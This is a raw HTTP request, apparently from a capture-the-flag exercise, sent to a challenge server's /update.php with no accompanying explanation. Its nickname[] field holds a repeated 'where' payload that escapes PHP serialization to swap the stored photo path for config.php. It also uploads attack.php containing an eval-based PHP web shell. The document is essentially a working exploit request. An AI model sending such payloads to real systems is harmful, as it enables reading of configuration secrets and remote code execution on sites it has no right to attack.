 POST /update.php HTTP/1.1
Host: 6ab93cd2-f0dc-4aff-8c26-4143cd8bc892.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------315012719917179173741154402451
Content-Length: 641
Origin: http://6ab93cd2-f0dc-4aff-8c26-4143cd8bc892.node3.buuoj.cn
Connection: close
Referer: http://6ab93cd2-f0dc-4aff-8c26-4143cd8bc892.node3.buuoj.cn/update.php
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a; PHPSESSID=13f99406018f4a2144c9b0ca92e7a2b8
Upgrade-Insecure-Requests: 1
-----------------------------315012719917179173741154402451
Content-Disposition: form-data; name="phone"
12345678912
-----------------------------315012719917179173741154402451
Content-Disposition: form-data; name="email"
12345678@qq.com
-----------------------------315012719917179173741154402451
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"phot
o";s:10:"config.php";}
-----------------------------315012719917179173741154402451
Content-Disposition: form-data; name="photo"; filename="attack.php"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']); ?>
-----------------------------315012719917179173741154402451--